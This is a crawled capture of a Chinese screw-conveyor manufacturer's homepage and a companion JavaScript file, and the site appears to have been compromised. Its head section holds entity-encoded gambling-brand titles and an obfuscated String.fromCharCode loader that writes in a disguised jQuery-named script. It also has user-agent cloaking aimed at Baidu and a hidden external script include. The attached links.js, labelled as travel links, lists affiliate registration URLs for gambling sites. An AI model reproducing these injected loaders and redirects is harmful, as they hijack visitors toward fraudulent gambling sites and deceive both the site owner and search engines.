

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mmwll114.com/news/66ol.html
body_size: 8956
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>kaiyun&#x5E73;&#x53F0;&#x5B98;&#x7F51;-&#x5F00;&#x4E91;(&#x4E2D;&#x56FD;)Kaiyun</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;"/>
<meta name="description" content="&#22312;&#75;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#23448;&#32593;&#65292;&#24744;&#21487;&#20197;&#20139;&#21463;&#21040;&#20840;&#26041;&#20301;&#30340;&#20307;&#32946;&#30452;&#25773;&#20307;&#39564;&#12290;&#25105;&#20204;&#25552;&#20379;&#26368;&#26032;&#30340;&#20307;&#32946;&#36187;&#20107;&#30452;&#25773;&#12289;&#31934;&#24425;&#30340;&#27604;&#36187;&#20998;&#26512;&#21644;&#23454;&#26102;&#27604;&#20998;&#26356;&#26032;&#65292;&#35753;&#27599;&#20301;&#20307;&#32946;&#29233;&#22909;&#32773;&#37117;&#33021;&#19981;&#38169;&#36807;&#20219;&#20309;&#19968;&#22330;&#28608;&#21160;&#20154;&#24515;&#30340;&#27604;&#36187;&#12290;&#26080;&#35770;&#26159;&#36275;&#29699;&#12289;&#31726;&#29699;&#36824;&#26159;&#20854;&#20182;&#36816;&#21160;&#65292;&#75;&#97;&#105;&#121;&#117;&#110;&#37117;&#20026;&#24744;&#24102;&#26469;&#26368;&#20248;&#36136;&#30340;&#30452;&#25773;&#26381;&#21153;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="螺旋输送机厂家,双轴螺旋输送机-淄博乾润机械"}</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
<title>螺旋输送机厂家,双轴螺旋输送机-淄博乾润机械</title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="螺旋输送机厂家,双轴螺旋输送机" /><meta name="description" content="螺旋输送机厂家淄博乾润机械制造有限公司主营双轴螺旋输送机,无轴螺旋输送机,产品密封性好,应用范围广,型号种类全,价格合理" /><link rel="stylesheet"  type="text/css" href="/Tpl/Home/default/Public/css/aos.css" />
<link href="/Tpl/Home/default/Public/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/webmain.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/styles.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/banner.css" rel="stylesheet" type="text/css" />
<script>
var site_url='//www.mmwll114.com/';
var tpl_path='/Tpl/Home/default/';
var public = '/Public';
var mobile = '1';
var root_path='';
</script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="/Public/js/common.js"></script>
<script type="text/javascript" src="/Public/js/cookie.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/webtry_roll.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/ddsmoothmenu.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/superslide.2.1.js"></script>
<script src="/Tpl/Home/default/Public/js/jquery-1.8.3.min.js"></script>
<script src="/Tpl/Home/default/Public/js/banner.js"></script>
<script type="text/javascript">
ddsmoothmenu.init({
	mainmenuid: "MainMenu", //menu DIV id
	orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
	classname: 'ddsmoothmenu', //class added to menu's outer DIV
	//customtheme: ["#1c5a80", "#18374a"],
	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
})
</script>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/7ece0c96ab54f3e7b80ab660958f364d0/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.mmwll114.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.mmwll114.com">
<script type="text/javascript">uaredirect("//m.mmwll114.com");</script>
</head>
<body>
<div id="wrapper">
  <div class="h_top">
    <div class="contain">
      <div style=" width:700px; float:left">您好，欢迎访问淄博乾润机械制造有限公司网站~</div>
      <div class="tel"> <img src="/Tpl/Home/default/Public/images/tel.jpg" width="215" height="44" /> </div>
      <div class="clear"></div>
    </div>
  </div>
  <!--h_top-->
  <div class="top">
    <div class="logo"> <img src="/Tpl/Home/default/Public/images/logo.jpg" width="382" height="58" /> </div>
    <div id="index_nav">
      <div id="MainMenu" class="ddsmoothmenu"> <ul ><li class="firstli"><a id="menu_selected" href="//www.mmwll114.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mmwll114.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mmwll114.com/about/" title="关于乾润"><span>关于乾润</span></a></li><li ><a  href="//www.mmwll114.com/news/" title="新闻中心"><span>新闻中心</span></a></li><li ><a  href="//www.mmwll114.com/hyzx/" title="行业资讯"><span>行业资讯</span></a></li><li ><a  href="//www.mmwll114.com/message/" title="留言反馈"><span>留言反馈</span></a></li><li class="lastli"><a  href="//www.mmwll114.com/contact/" title="联系我们"><span>联系我们</span></a></li></ul> </div>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  </div>
  <!--/top--> 
</div>
<!--wrapper-->
<!--全屏滚动-->
<!--全屏滚动-->
<div id="FrontPublic_slideShow01-1507522433531" class="FrontPublic_slideShow01-d3_c1">
<div id="yc-mod-slider">
<div class="wrapper">
<div id="slideshow" class="box_skitter fn-clear">
<ul>
<li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/1.jpg" /> </li>
<li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/2.jpg" /> </li>
</div>
<script type="text/javascript">
				function getOpenType(){
					return '_blank';
				}
			</script> 
<script type="text/javascript" src="/Tpl/Home/default/Public/js/slideshow.js"></script> 
<script type="text/javascript">
				    var jQuery_144 = $.noConflict();
				    jQuery_144('#FrontPublic_slideShow01-1507522433531 #slideshow').skitter({ width: 980, height: 318, animation: 'random', structure: '<a href="#" class="prev_button">prev</a>' + '<a href="#" class="next_button">next</a>' + '<span class="info_slide"></span>' + '<div class="container_skitter">' + '<div class="image">' + 
							'<a href="/"><img class="image_main" /></a>'
				    + '<div class="label_skitter"></div>' + '</div>' + '</div>', velocity: 1.3, interval: 3500, thumb_width: '70px', thumb_height: '40px', caption: 'bottom', caption_width: '250', navigation: 1, fullscreen: false })
            </script>
</div>
</div>
</div>
<!--end 全屏滚动--> 
<div style=" margin: 15px auto; padding: 20px; line-height: 25px; text-indent: 2em; border: 1px solid #eae9e9; width:1110px;">
我公司是专业的<h1 style="display:inline;font-size:16px;">螺旋输送机厂家</h1>，批发价格低，按需免费定制，生产的<strong>双轴螺旋输送机</strong>结构特点：螺旋轴与吊轴承、头、尾轴联接均采用嵌入舌式，安装、拆卸不需要轴向移动，维修方便。芯轴长、吊挂少、故障点少。与其他输送设备相比，具有整机截面尺寸呢小、密封性能好、运转平稳可靠、可中间多点装料和卸料及操作安全、维修简单等优点。</div>
<!--end 全屏滚动-->
<div id="index_main" class="clearfix">
  <div class="index_title mt80"> <span> 产品展示</span>
    <div><img src="/Tpl/Home/default/Public/images/xian.jpg" width="691" height="21" /></div>
  </div>
  <div class="contain mt50">

    <div id="sort_div">
      <div class="lei_h">
        <p>乾润产品分类</p>
        <span>Product Categories</span> </div>
      <!--用来查询栏目分类可以指定输出的层级 level="1" 表示输出一级栏目-->
      <div class="sort_div">
        <ul><li><a  href="//www.mmwll114.com/pro/lxssj/" title="螺旋输送机系列">螺旋输送机系列</a></li><li><a  href="//www.mmwll114.com/pro/pdssj/" title="皮带输送机系列">皮带输送机系列</a></li><li><a  href="//www.mmwll114.com/pro/dstsj/show2309.html" title="斗式提升机系列">斗式提升机系列</a></li><li><a  href="//www.mmwll114.com/pro/dsmcccq/show2308.html" title="袋式脉冲除尘器系列">袋式脉冲除尘器系列</a></li><li><a  href="//www.mmwll114.com/pro/mcccq/show2307.html" title="脉冲除尘器系列">脉冲除尘器系列</a></li><li><a  href="//www.mmwll114.com/pro/gdlxj/show2306.html" title="单管螺旋机系列">单管螺旋机系列</a></li><li><a  href="//www.mmwll114.com/pro/gxgt/show2305.html" title="改向滚筒系列">改向滚筒系列</a></li><li><a  href="//www.mmwll114.com/pro/szjbq/show2304.html" title="双轴搅拌机系列">双轴搅拌机系列</a></li><li><a  href="//www.mmwll114.com/pro/wshlj/show2303.html" title="卧式混料机系列">卧式混料机系列</a></li></ul>      </div>
    </div>
    <!--/sort_div-->    
    <div class="index-products"> 
      <!--产品多行显示开始-->
      <ul class="clearfix box">
        <li><a href="//www.mmwll114.com/pro/lxssj/show2311.html" title="螺旋输送机"><img src="//www.mmwll114.com/Upload/thumb_5d15615237334.jpg" alt="螺旋输送机" width="254" height="200" />
            <p>螺旋输送机</p>
            <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div>
            </a></li><li><a href="//www.mmwll114.com/pro/lxssj/show2310.html" title="双轴螺旋输送机"><img src="//www.mmwll114.com/Upload/thumb_5d15604f56158.jpg" alt="双轴螺旋输送机" width="254" height="200" />
            <p>双轴螺旋输送机</p>
            <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div>
            </a></li><li><a href="//www.mmwll114.com/pro/pdssj/show2313.html" title="大倾角皮带输送机"><img src="//www.mmwll114.com/Upload/thumb_5d1564c85c3fa.jpg" alt="大倾角皮带输送机" width="254" height="200" />
            <p>大倾角皮带输送机</p>
            <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div>
            </a></li><li><a href="//www.mmwll114.com/pro/lxssj/show2312.html" title="无轴螺旋输送机"><img src="//www.mmwll114.com/Upload/thumb_5d1561d6818a8.jpg" alt="无轴螺旋输送机" width="254" height="200" />
            <p>无轴螺旋输送机</p>
            <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div>
            </a></li><li><a href="//www.mmwll114.com/pro/dstsj/show2309.html" title="斗式提升机"><img src="//www.mmwll114.com/Upload/thumb_5d155f931b2f6.jpg" alt="斗式提升机" width="254" height="200" />
            <p>斗式提升机</p>
            <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div>
            </a></li><li><a href="//www.mmwll114.com/pro/szjbq/show2304.html" title="双轴搅拌机"><img src="//www.mmwll114.com/Upload/thumb_5d149c1a454fc.jpg" alt="双轴搅拌机" width="254" height="200" />
            <p>双轴搅拌机</p>
            <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div>
            </a></li>      </ul>
      <!--产品多行显示结束--> 
    </div>
    <!--index-products-->
    <div class="clear"></div>
    <script>
			$(function(){
				//第一种
				$(".index-products li").hover(function(){
					$(this).find(".xq1").stop().animate({ left:0},200);
				},function(){
					$(this).find(".xq1").stop().animate({ left:"-100%"},200);
				});
			})
			
		</script> 
  </div>
  <div class="ys_bg mt60">
    <div class="ys_h">
      <p>乾润机械 · 核心优势</p>
      <span>为广大消费者提供更高质量的产品</span> </div>
    <div class="contain">
      <p class="ys_right" > <span>款式规格种类齐全</span> 产品主要有：双轴螺旋输送机、无轴螺旋输送机、螺旋输送机、斗式提升机、不锈钢螺旋输送机、脉冲除尘器、单管螺旋机
        改向滚筒、双轴搅拌机、卧式混料机等<br />
        <span style=" margin-top:65px">生产历史悠久，制造经验丰富，技术力量雄厚</span> 公司生产历史悠久，制造经验丰富，技术力量雄厚，建立、健全了一整套科学、严格的管理制度和完善的质量保证体系，深受用户信赖和好评，是山东知名的螺旋输送机厂家。 <br />
      </p>
      <div style=" clear:both"></div>
    </div>
  </div>
  <div class="contain">
    <div class="ys_left"> <span style=" color:#165abf"><img src="/Tpl/Home/default/Public/images/list3.jpg" width="79" height="55" />生产设备精良，检测手段完善</span>
      <p>螺旋输送机厂家拥有完整的检验、检测设备，检测技术完善，生产设备精良，努力保证产品的高品质<br />
        ，可根据用户要求制造加工各种无轴螺旋输送机产品及配件。</p>
      <span style=" color:#165abf"><img src="/Tpl/Home/default/Public/images/list4.jpg" width="79" height="55" />完善的售后保障</span>
      <p>公司实力雄厚，本着诚信经营的理念，重信用、守合同、保障产品质量，让您更放心；<br />
        以多品种经营特色和薄利多销的原则，赢得了广大客户的信任。</p>
    </div>
    <div class="ys_img"><img src="/Tpl/Home/default/Public/images/ys_right.jpg" width="536" height="330" /> </div>
    <div style=" clear:both"></div>
  </div>
  <div class="index_xinwen">
    <div class="index_title"> <span> 新闻中心</span>
    </div>
    <div class="contain mt60">
      <div class="index-news">
        <dl>
          <dt><img src="/Tpl/Home/default/Public/images/new_img.jpg" width="216" height="138" /></dt>
          <dd>
双轴螺旋输送机其原理是在两条无缝钢管内分别装有一根实体螺旋，其中一根是左旋，另一根是右旋。工作时两根螺旋通过在轴伸位置的一对齿轮啮合转动，由于螺旋体的转动，使物料作轴向移动，从而达到输送目的。双轴螺旋输送机是冶金、建材、化工、粮食及机械加工等部门广泛应用的一种连续输送设备。
          </dd>
          <div style=" clear:both"></div>
        </dl>
        <ul>
          <!--sortid为栏目ID ，limit为显示条数-->
          <li><a href="//www.mmwll114.com/news/show281.html" title="螺旋输送机的倾斜角度是多少"> 螺旋输送机的倾斜角度是多少</a></li><li><a href="//www.mmwll114.com/news/show221.html" title="无轴螺旋输送机的型号"> 无轴螺旋输送机的型号</a></li><li><a href="//www.mmwll114.com/news/show179.html" title="双轴搅拌机的技术要求"> 双轴搅拌机的技术要求</a></li><li><a href="//www.mmwll114.com/news/show171.html" title="无轴螺旋输送机的结构优势"> 无轴螺旋输送机的结构优势</a></li><li><a href="//www.mmwll114.com/news/show165.html" title="无轴螺旋输送机工作原理"> 无轴螺旋输送机工作原理</a></li><li><a href="//www.mmwll114.com/news/show316.html" title="螺旋输送机的多种应用场景，一文搞懂"> 螺旋输送机的多种应用场景，一文搞懂</a></li><li><a href="//www.mmwll114.com/news/show311.html" title="双轴螺旋输送机的工作原理"> 双轴螺旋输送机的工作原理</a></li><li><a href="//www.mmwll114.com/news/show309.html" title="螺旋输送机的特点详解"> 螺旋输送机的特点详解</a></li>        </ul>
      </div>
      <!--news-->      
      <div class="index-hang">
        <div><img src="/Tpl/Home/default/Public/images/hang_img.jpg" width="317" height="108" /></div>
        <ul>
          <!--sortid为栏目ID ，limit为显示条数-->
          <li><a href="//www.mmwll114.com/hyzx/show197.html" title="无轴螺旋输送机设计的基础要素"> 无轴螺旋输送机设计的基础要素 </a> </li><li><a href="//www.mmwll114.com/hyzx/show315.html" title="螺旋输送机的定心支承装置介绍"> 螺旋输送机的定心支承装置介绍 </a> </li><li><a href="//www.mmwll114.com/hyzx/show314.html" title="螺旋输送机厂家料斗漏灰怎么修"> 螺旋输送机厂家料斗漏灰怎么修 </a> </li><li><a href="//www.mmwll114.com/hyzx/show313.html" title="双轴螺旋输送机的设计"> 双轴螺旋输送机的设计 </a> </li><li><a href="//www.mmwll114.com/hyzx/show312.html" title="螺旋输送机型号及参数"> 螺旋输送机型号及参数 </a> </li><li><a href="//www.mmwll114.com/hyzx/show310.html" title="螺旋输送机厂家哪个好"> 螺旋输送机厂家哪个好 </a> </li><li><a href="//www.mmwll114.com/hyzx/show308.html" title="解决不锈钢螺旋输送机堵塞的方法"> 解决不锈钢螺旋输送机堵塞的方法 </a> </li><li><a href="//www.mmwll114.com/hyzx/show306.html" title="双轴螺旋输送机选型技巧"> 双轴螺旋输送机选型技巧 </a> </li>        </ul>
      </div>
      <!--news-->
      <div style=" clear:both"></div>
    </div>
  </div>
  <!--xinwen-->  
  <div class="contain">
    <div class="index-about">
      <div class="about_img"><img src="/Tpl/Home/default/Public/images/gong_img.jpg" width="496" height="398" /></div>
      <div class="about_con">
        <div class="about_h"> <span>淄博乾润机械制造有限公司</span>
          <p>生产历史悠久，制造经验丰富，技术力量雄厚，厂家直销，质量保证</p>
        </div>
        <p>
	<strong>螺旋输送机厂家</strong>:淄博乾润机械制造有限公司是山东生产制造不锈钢螺旋输送机、双轴螺旋输送机、无轴螺旋输送机和双轴搅拌机的厂家、产品密封性好，应用范围广，其中NE型斗式提升机、单管喂料机深受用户欢迎，可根据用户要求制造加工各种非标产品及配件。 座落于历史文化名城-山东省淄博市博山区，地理位置优越，交通通讯方便快捷，是本地区生产制造矿山水泥机械和减速机、无轴螺旋输送机、滚筒等系列产品的专业化企业之一。&nbsp;
</p> <a href="//www.mmwll114.com/about/" class="a_more" rel="nofollow">查看更多+</a> </div>
      <div style=" clear:both"></div>
    </div>
    <div style=" clear:both"></div>
  </div>
  <!--1200-->   
  <script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.1.7.1.min.js"></script> 
  <script type="text/javascript" src="/Tpl/Home/default/Public/js/aos.js"></script> 
  <script type="text/javascript">
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script> 
  <script>
	$('.hero__scroll').on('click', function(e) {
		$('html, body').animate({
			scrollTop: $(window).height()
		}, 900);
	});
</script> 
  <!--友情链接-->
  <div style="">
    <div id="friendlink" style=" width:1200px; margin:0 auto; padding:12px 0px;">  友情链接/LINK  
<a href="https://www.cnhbled.com"target="_blank">武汉LED广告屏</a>&nbsp <a href="https://www.cracfilter.com"target="_blank">高效过滤器</a>&nbsp
   <a href="http://www.ztmicro.com" target="_blank">石英加速度计</a>&nbsp;<a href="http://www.jiayejh.com" target="_blank">工业制氧机</a>&nbsp;<a href="http://www.liudian6.com" target="_blank">电动吊篮</a>&nbsp;<a href="http://www.lyjhgd.com" target="_blank">隧道逃生屋</a>&nbsp;<a href="http://www.zhongdajnhb.com" target="_blank">工厂用纯水设备</a>&nbsp;<a href="http://www.aucybest.cn" target="_blank">紫外可见分光光度计</a>&nbsp;<a href="http://www.bjrcwy.com" target="_blank">50升双层玻璃反应釜</a>&nbsp;<a href="http://www.zdpyx.com" target="_blank">振荡培养箱</a>&nbsp;<a href="http://www.zyyskj.com" target="_blank">顶空进样器</a>&nbsp;<a href="http://www.jnnzsyj.com" target="_blank">扭矩试验台</a>&nbsp;<a href="http://www.jnlgvf.com" target="_blank">良工阀门</a>&nbsp;<a href="http://www.sykejing.com.cn" target="_blank">旋转涂膜机</a>&nbsp;<a href="http://www.opcrown.com.cn" target="_blank">应力双折射</a>&nbsp;<a href="http://www.micropowergroup.com" target="_blank">金丝球焊</a>&nbsp;<a href="http://www.zrwsw.com" target="_blank">空气微生物采样器</a>&nbsp;<a href="http://www.moconchina.com" target="_blank">顶空分析仪</a>&nbsp;<a href="http://www.zjpump.net" target="_blank">碱液计量泵</a>&nbsp;<a href="http://www.jslhhk.cn" target="_blank">氨氮自动监测仪</a>&nbsp;<a href="http://www.whzhenhong.net" target="_blank">前驱体反应釜</a>&nbsp;<a href="http://www.cs-shanghai.cn" target="_blank">体流量计</a>&nbsp;<a href="http://www.brhjx.com" target="_blank">深孔铣头</a>&nbsp;<a href="http://www.alkclb.com" target="_blank">高温磁力泵</a>&nbsp;<a href="http://www.akiyamacn.com" target="_blank">单粒水分计</a>&nbsp;<a href="http://www.lepu17.com" target="_blank">零顶空翻转振荡器</a>&nbsp;<a href="http://www.gi3000xy.com" target="_blank">全自动血药浓度分析仪</a>&nbsp;<a href="http://www.gzweile.cn" target="_blank">实验室智能硬件平台</a>&nbsp;<a href="http://www.shxpyq.com" target="_blank">圆形水浴氮吹仪</a>&nbsp;<a href="http://www.vision17.net" target="_blank">SCMOS相机</a>&nbsp;<a href="http://www.feirea.cn" target="_blank">太阳光模拟器</a>&nbsp;<a href="http://www.prajhna.cn" target="_blank">数控机床送料机</a>&nbsp;<a href="http://www.sdfuleide.com" target="_blank">厌氧三相分离器</a>&nbsp;<a href="http://www.yichen17.net" target="_blank">超声波清洗水浴锅</a>&nbsp;<a href="http://www.njsw-powder.com" target="_blank">真空上料机</a>&nbsp;<a href="http://www.zxyd17.com" target="_blank">气相色谱法扩散氢分析仪</a>&nbsp;<a href="http://www.odourmeasure.com" target="_blank">恶臭监测仪</a>&nbsp;<a href="http://www.tdcykj.com" target="_blank">石灰活性测定仪</a>&nbsp;<a href="http://www.techgos.cn" target="_blank">空罐试漏检测仪</a>&nbsp;<a href="http://www.edi-sh.com" target="_blank">进口等离子清洗机</a>&nbsp;<a href="http://www.fufilter.cn" target="_blank">液体过滤袋</a>&nbsp;<a href="http://www.sanffo.com.cn" target="_blank">精密冷水机</a>&nbsp;<a href="http://www.norjet.com.cn" target="_blank">心理学实验仪器</a>&nbsp;      </div>
      <!--friendlink-->  </div>  
  <!--友情链接--> 
</div>
<!--index_main--> 
   <div class="con_bg">
      <div class="contain">
       <div class="index_contact">
            <div class="con_h"><img src="/Tpl/Home/default/Public/images/li_h.jpg" width="17" height="22"  style=" position:relative; top:3px"/> 联系我们</div>
            联系人：袁经理 &nbsp;手机：13054850823&nbsp;<br />
电话：0533-4298558 &nbsp;邮箱：zbqianrun@163.com<br />
地址：山东省淄博市博山东域城村<br />         </div>
         <div class="shu"><img src="/Tpl/Home/default/Public/images/shu.jpg" width="1" height="126" /></div>
        <div class="con_left">
            <div class="con_h"><img src="/Tpl/Home/default/Public/images/dh_h.jpg"  width="25" height="19"  /> 快速导航</div>
            <div class="con_dh"><ul ><li class="firstli"><a id="menu_selected" href="//www.mmwll114.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mmwll114.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mmwll114.com/about/" title="关于乾润"><span>关于乾润</span></a></li><li ><a  href="//www.mmwll114.com/news/" title="新闻中心"><span>新闻中心</span></a></li><li ><a  href="//www.mmwll114.com/hyzx/" title="行业资讯"><span>行业资讯</span></a></li><li ><a  href="//www.mmwll114.com/message/" title="留言反馈"><span>留言反馈</span></a></li><li class="lastli"><a  href="//www.mmwll114.com/contact/" title="联系我们"><span>联系我们</span></a></li></ul></div>
         </div>
         <div class="shu"><img src="/Tpl/Home/default/Public/images/shu.jpg" width="1" height="126" /></div>
         <div class="ma">
            <img src="/Tpl/Home/default/Public/images/ma.jpg" width="113" height="134" />
         </div>
        <div style="clear:both;" ></div> 
      </div>
 </div> 
<div id="copyright">
<div style=" width:1200px; margin:0 auto">
<div class="foot" style=" padding-top:12px">
<span><span>淄博乾润机械制造有限公司是山东地区专业的螺旋输送机厂家，主营产品双轴螺旋输送机等，规格齐全，价格合理，优质货源，详情报价<br />
</span></span><a href="https://beian.miit.gov.cn/" target="_blank"> <img alt="" src="/Upload/thumb_5e01a60d605df.png" />备案号：鲁ICP备12026292号-5</a> 
<div style=" display:none"> <script type="text/javascript" src="//js.users.mmwll114.com/21313273.js"></script> | </div>
</div>
 <div style="clear:both"></div>
</div>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.mmwll114.com/hm.js?5183af1474fd43da340e9f449bb5d389";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- 代码部分end -->
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.mmwll114.com/gg/static/links.js
body_size: 2133
content:
// links.js
const travelLinks = {
    
     //永利：
    yl:{
        detail: "https://yl977119b.cc",
        booking: "https://yl977119b.cc" 
    },
    //优米
    ym:{
        detail: "https://www.yomi9.com:30473/register/?i_code=3749018",
        booking: "https://www.yomi205.com:30452/entry/register/?i_code=3749018"  },

    //星空
    xk: {
        detail: "https://www.kd95tr.vip:9978/register/?agent_code=50234206",
        booking: "https://www.bxfghq.vip:9978/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.rwk7at.vip:6003/register20807?i_code=79430577",
        booking: "https://www.3auob8.vip:8002/entry/register56106/?i_code=79430577"  },
    
    ky2: {
        detail: "https://www.rwk7at.vip:6003/register20807?i_code=95166767",
        booking: "https://www.3auob8.vip:8002/entry/register56106/?i_code=95166767"  },
    
    //九游
    jy: {
        detail: "https://www.2sun9f.vip:6001/register37098/?i_code=27404786",
        booking: "https://www.f089ng.vip:8443/entry/register37098/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.2iudcd.vip:8002/register92054/?i_code=43380547",
        booking: "https://www.5wiqzq.vip:6001/entry/register89202/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.aba8wx.vip:6848/register85657/?i_code=1710477",
        booking: "https://www.xk9x0k.vip:6746/entry/register85657/?i_code=1710477"  },

    //taptap点点
    taptap: {
        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://playbw88kt.com/kiwz",
        booking: "https://playbw88kt.com/kiwz"  },
    
    //韦德
    weide:{
